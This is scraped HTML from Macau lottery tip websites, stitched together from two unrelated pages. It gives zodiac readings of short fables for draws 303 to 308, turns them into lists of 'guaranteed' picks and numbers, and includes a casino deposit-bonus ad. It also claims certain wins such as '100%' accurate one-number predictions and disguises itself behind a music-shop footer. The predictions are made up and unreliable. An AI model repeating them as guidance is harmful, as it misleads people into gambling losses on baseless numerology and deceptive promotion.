document.writeln("			308期小小分析:这段充满画面感的文字，用生肖来演绎其深层关系。原文解释：“猫爪”在此象征着一种温柔又强势的控制力。家猫（依赖者）对大兔子（被依赖者）产生了深深的依恋，这种关系看似亲密（抱着睡觉），实则隐含了强迫性（敌不过猫爪）。它描绘了一种不平等的情感羁绊：一方因依赖而满足，另一方因无力挣脱而被迫顺从。生肖表达：兔：对应文中的“大兔子”，本性温顺，象征被依赖和掌控的一方。虎：猫科之王，在此放大“猫”的属性，暗示其内在的掌控力与威严，令人难以反抗。羊：性格温和顺从，强化了“兔子”无力抗争的特质，只能接受现状。猴：机智灵活，如同“想跑”的念头，象征着内心试图挣脱束缚的意愿。蛇：以其缠绕与紧缚感，隐喻这种令人窒息的亲密关系，无法轻易摆脱。马：向往自由奔放，与“被困住”的处境形成鲜明对比，凸显了“小兔子”内心的挣扎。鼠：在强势的猫（天敌）面前感到恐惧与无力，直接呼应“敌不过那锋利的猫爪”的弱势处境。这七个生肖共同勾勒出一幅依赖与控制交织的关系图景：兔与鼠的弱势、羊的顺从、猴与马对自由的渴望，最终都在虎之威与蛇之缚下无可奈何");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：<span style=\"background-color: #FFFF00\">兔</span>虎羊猴蛇马鼠</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：<span style=\"background-color: #FFFF00\">兔</span>虎羊猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：15.27.16.28.23.35.34.25.36.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			305期小小分析:这段话描绘了一幅和谐、友爱且充满好奇的画面。核心在于 “分享” 与 “探索”——好友相聚（其乐融融），交换旅途见闻（见识广博），并共同发出对世界美好的感叹（心境开阔）。生肖演绎灵鼠与玉兔围坐，如松鼠小鸟般分享见闻。骏马奔腾讲述草原辽阔，灵猴攀跃描述果山奇景，此乃“世界之大”。祥龙布雨幻化沧海，猛虎长啸震撼幽谷，正是“无奇不有”。而忠狗守护此间温馨，确保其乐融融。七肖相聚，共谱一曲友谊与探索的赞歌。这个演绎中：鼠、兔：直接对应原文中松鼠与小动物的亲切、聪慧形象。马、猴：作为“旅行家”，象征在外探索、见识广博。龙、虎：作为强大的奇幻象征，代表世界中令人惊叹的“无奇不有”。狗：作为忠诚的守护者，象征友谊的稳固与聚会的温馨氛围");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：<span style=\"background-color: #FFFF00\">鼠</span>兔马猴龙虎狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：<span style=\"background-color: #FFFF00\">鼠</span>兔马猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：18.30.15.27.12.24.34.26.28.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			304期小小分析:这个充满寓言色彩的小故事，可以用十二生肖来解读其中的深意。原文解析：故事描绘了两种截然不同的处世哲学。“蚂蚁晒米”代表了一种不畏艰辛、目光长远的勤劳与智慧，它们在常人（以马为代表）认为不适劳作（炎热）的环境中，反而抓住机遇，积极储备。“路过的马”则象征着遵循常规、安于现状的思维，对超出常规的努力感到困惑。用生肖表达：我们可以选取以下七种生肖来演绎这个故事的寓意：鼠与牛：是“蚂蚁”精神的化身。鼠代表善于囤积和未雨绸缪的智慧；牛则象征在炎热中依旧埋头苦干的坚韧勤劳。马：即是故事中那个满头大汗的旁观者，代表对非常规努力的不解与按本能行事的常态思维。龙与蛇：代表高瞻远瞩的格局。龙能布云施雨，洞察天时，理解“晒米”背后的深远谋划；蛇善蛰伏与等待，懂得在特定时机（哪怕是酷热）行动的重要性。鸡与羊：是丰收与祥和的象征。鸡（五谷之神）守护晒米的成果；羊则寓意着因勤劳和智慧而最终获得的安稳与富足。这七肖共同阐明了一个道理：成功属于像鼠牛般勤恳、如龙蛇般睿智的生灵，而非停留在马的常规视角，方能迎来鸡羊代表的圆满收获");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠牛<span style=\"background-color: #FFFF00\">马</span>龙蛇鸡羊</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠牛<span style=\"background-color: #FFFF00\">马</span>龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.05.17.12.24.26.37.09.23</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			303期小小分析:这段文字描绘了一个充满童趣的意外场景。我将为您解读，并用生肖来演绎棕熊遇到七星瓢虫时的反应。原文解读：这个场景的核心矛盾在于“体型巨大的棕熊竟害怕微小的昆虫”。当可爱的七星瓢虫突然飞来，棕熊的恐惧会以一种夸张、慌乱的方式展现，打破了原本溪边嬉戏的宁静欢快。生肖反应演绎：熊（非生肖，为核心角色）：原本如 猪 般憨厚慵懒，在溪边享受安宁。鼠：胆小机警。棕熊会像老鼠一样瞬间警觉，身体一颤。兔：动若脱兔。受惊后可能像兔子般猛地向后跳开。马：惊慌奔逃。或会像受惊的马匹，在小溪边慌乱地绕圈跑动。猴：手舞足蹈。挥舞熊掌试图驱赶，状似猴子般躁动。蛇：紧张盘踞。或会紧张得缩成一团，仿佛蛇在防御。龙：虚张声势。可能像龙一样发出吼叫，试图吓退小虫，实为壮胆。这七种生肖的特质，共同勾勒出一头外表雄壮、内心胆怯的棕熊，在面对小小瓢虫时手忙脚乱、憨态可掬的生动画面");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：猪鼠<span style=\"background-color: #FFFF00\">兔</span>马猴蛇龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：猪鼠<span style=\"background-color: #FFFF00\">兔</span>马</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：31.43.18.30.27.39.36.34.25.26</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");






























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>福州市晋安区星梦乐琴行(vgvvv.com),网站成立于2020年5月14日澳门最精准免费资料大全旅游景点,2025全年资料免费大全,2025新澳精准正版免費資料,2025全年免费资料大全,新澳2025年正版资料,教室宽敞明亮,基础设施完善。而且,这里还有卖乐器,真的是一站式服务。。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 福州市晋安区星梦乐琴行(vgvvv.com),网站成立于2020年5月14日澳门最精准免费资料大全旅游景点,2025全年资料免费大全,2025新澳精准正版免費資料,2025全年免费资料大全,新澳2025年正版资料,教室宽敞明亮,基础设施完善。而且,这里还有卖乐器,真的是一站式服务。 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"670c4ec669d74da28c5db16f4de9a9d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a1094n.rnztdoq0dr.help/
body_size: 12732
content:
<!DOCTYPE html>

<html style="background: url('https://vhimg1.ptallenvery.com/105155/bgr.jpg') fixed;background-size:50% 100%"><!-- -->



<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta charset="utf-8">

<script type="text/javascript">

        var jy= {siteid:"105155",type:"am65",groupid:"e",o:29}; 
        </script>
    
 <script src="https://otc.edgobase.com/com.js?v=2.0.1"></script>

<!--统计 07.05.2025 -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?507b707968e5fb2bf9b89bc28d261ccc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--统计 07.05.2025 -->

<script src="./lienket.js"></script>
<head>


<meta http-equiv="Content-Language" content="zh-cn">
<meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="icon" href="https://vhimg1.ptallenvery.com/105155/da.jpg" type="image/x-icon">

<title>奇门遁甲|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门资料大全免费澳门资料大全|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="奇门遁甲|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六开彩开奖结果现场直播视频|澳门今晚必中一肖一码2025开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|奇门遁甲" />
<meta name="description" content="奇门遁甲|600图库|八百图库|澳门六开天天彩内部资料|奇门遁甲永久免费资料|全年开奖记录|全年彩图|2025今晚澳门开奖结果是多少"/>     

     

<link href="https://vhimg1.ptallenvery.com/105155/css/style123.css?14" rel="stylesheet" type="text/css">



<script src="https://otc.edgobase.com/assets/layer.min.js"></script>
<script src="https://otc.edgobase.com/assets/qqface.js"></script>
<script src="https://otc.edgobase.com/assets/common_e65.js"></script>
<link href="https://otc.edgobase.com/assets/common.css" rel="stylesheet" type="text/css"> 


<style>


.nav3 { width: 100%; max-width: 800px; margin: 0 auto; box-sizing: border-box; padding: 2px; font-size: 13px; background: #fff;}
.nav3 {text-decoration: none}
.nav3 ul { padding: 2px 0; display: flex; justify-content: space-between;}
.nav3 ul li { width: 100%; box-sizing: border-box; padding: 0 2px;}
.nav3 ul li a { display: block; padding: 3px 0; text-align: center; color: #ff0; border-radius: 50px; background: #07009bd9;}
.nav3 ul li a:hover { background: #001a9bd9;}
#nav3[data-fixed="fixed"]{ position: fixed; top:0; left: 0; right: 0; margin: auto; z-index: 1; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
@media screen and (min-width:800px) {
.nav3 { padding: 4px; font-size: 16px;}
.nav3 ul { padding: 4px 0;}
.nav3 ul li { padding: 0 4px;}
.nav3 ul li a { padding: 5px 0; cursor: pointer;}
}
  *{padding:0;margin:0}

@media screen and (max-width: 800px) {
tr th {font-size: 19px !important;}} 
</style>

<style>body{padding-bottom: 30px;}</style>
<style>.yxym ul, yxym ul li{list-style:none}</style>
<style>a:hover{text-decoration:none!important}</style>
</head>

<body>
<div class="cgi-body"> 
<div class="box">
<img src="https://vhimg1.ptallenvery.com/105155/vandepzaida.jpg"  width="100%" border="0" />
</div></div>


<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div class='box' style='background:#FFFFFF'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 17px;text-align: center;color:#FFFF00'><font color='#FF0000'>{"+pt.name+"}首存1元送68元+二存返利30天</font></div></a>")</script>

<script>document.write('<script src="'+resUrl+'/assets/header.js?v=11"><\/script>');</script>   
<style>
*,body{
 margin: 0;
 padding: 0;
}
 a {text-decoration: none;}
</style>
</head>
<body style="padding: 0;margin: auto;max-width: 800px;">


<style>


table {

border-collapse:collapse;}
table {width:100%;}

.hcw img{vertical-align: middle;}


*{margin: 0px;padding: 0px;}
.t1{width: 100%;
text-align: center;
border:solid 1px #C0C0C0;
border-collapse: collapse;
}
.ta td{width: 100%;font-weight:normal;background-color: #008000;border: 1px solid #FFF;color: white;
font-size: 16pt;text-decoration: none;line-height: 35px;font-family: 宋体;font-weight: 700;text-align: center;
}
.tn tr td{text-align: center;text-decoration: none;font-size: 14pt;line-height: 30px;
font-family: 宋体;color:#black;;border: 1px solid #C0C0C0;background-color:#fff;font-weight: 700;
}
.t1 th{
color: #0000FF;
background-image: linear-gradient(to left,#858e96,#60696b);
text-align:center;
font-size:18pt;
line-height: 38px;
font-family: 微软雅黑;
font-weight: 700;
background-size:100% 37px;
text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.tn b {color:#9d046c;}
.tn a {color:#FF0000;}
.tn strong {color:#FF0000;}
.tn span {color:#800080;}
@media screen and (max-width:750px){
.t1 th{font-size:13pt;}}

.qc1 td{
color: #ffcf00;
background-image: linear-gradient(to left,#858e96,#60696b);
text-align:center;
font-size:20px;
line-height: 38px;
font-family: 宋体;
font-weight: 700;
background-size:100% 40px;
text-shadow: -1px 0 0px #333, 0 1px 0px #333, 1px 0 0px #333, 0 -1px 0px #333;
}

@media screen and (max-width: 800px) {
.qc1 td { width: calc(6% - -62px)
 }}
.qc1 img{vertical-align: middle}
.ashan td{border:1px solid #C0C0C0;cellspacing：1；border-collapse: collapse;bordercolor：#CCCCCC;background-color:#FFFFFF;color:#000000;font-family:微软雅黑;font-size:13pt;text-align:center;line-height:30px;font-weight: 700;}
.ashan span{background-color:#ff0;color:#f00;text-shadow: 0px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 0px #fff;}
.abc {text-align: center;
display: inline-block;
width: auto;
color: #ffff00;
background: #dd3221;
margin: 0 auto;
border-radius: 18px;
animation: dong 2s linear infinite;
animation-fill-mode: both;
box-shadow: 0 0 10px #f94370;
transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

@keyframes dong{
0%{transform: scaleX(1);}
50%{transform: scale3d(1.05,1.05,1.05);}
100%{transform: scaleX(1);}
}  

.ds {text-align: center;
display: inline-block;

    width: 100px;

    color: #ffff00;

    background: #dd3221;

    margin: 0 auto;

    border-radius: 18px;

    animation: dong 2s linear infinite;

    animation-fill-mode: both;

    box-shadow: 0 0 10px #f94370;

    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{

    0%{transform: scaleX(1);}

    50%{transform: scale3d(1.05,1.05,1.05);}

    100%{transform: scaleX(1);}

    }  





.ps1 {text-align: center;

    display: inline-block;

    width: 70px;

    color: #ffff00;

    background: #dd3221;

    margin: 0 auto;

    border-radius: 18px;

    animation: dong 2s linear infinite;

    animation-fill-mode: both;

    box-shadow: 0 0 10px #f94370;

    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{

    0%{transform: scaleX(1);}

    50%{transform: scale3d(1.05,1.05,1.05);}

    100%{transform: scaleX(1);}

    }  

    

    .ds {text-align: center;

    display: inline-block;

    width: 100px;

    color: #ffff00;

    background: #dd3221;

    margin: 0 auto;

    border-radius: 18px;

    animation: dong 2s linear infinite;

    animation-fill-mode: both;

    box-shadow: 0 0 10px #f94370;

    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{

    0%{transform: scaleX(1);}

    50%{transform: scale3d(1.05,1.05,1.05);}

